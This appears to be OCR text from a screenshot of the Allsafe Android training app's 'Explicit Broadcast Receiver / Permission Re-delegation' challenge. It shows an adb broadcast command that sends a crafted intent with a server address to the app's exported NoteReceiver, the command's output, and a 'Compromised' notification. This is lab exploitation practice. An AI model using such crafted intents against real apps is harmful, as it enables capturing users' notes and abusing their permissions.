 Windows PowerShell
Windows PowerShell
Windows PowerShell
PS adb shell am broadcast -a "infosecadventures.allsafe.action.PROCESS_NOTE" --es server '192.168.1.10'
--es note 'Hello,World' --es notification_message 'Compromised' -n infosecadventures.allsafe/.challenges.NoteReceiver
Broadcasting: Intent { act=infosecadventures.allsafe.action.PROCESS_NOTE flg=0x400000 cmp=infosecadventures.allsafe/.cha
llenges.NoteReceiver (has extras) }
Broadcast completed: result=0
PS
the data...
Android Emulator - Pixel_2_API_27_Sec4us_:5554
Allsafe • now
Notification from Allsafe
Compromised
OWASP Explicit Broadcast Receiver
Exported Permission Re-delegation
PoC
Difficulty: Medium
Our intern wrote a simple note taking feature
into the app but the data processing logic seems
weird. Gideon got some reports about critical
vulnerabilities being exploited... As far as I know,
hackers were able to capture the notes and
exploit a permission re-delegation vulnerability.
Can you check this madness out and maybe
write a PoC for demonstration?
Enter note here...
SAVE NOTE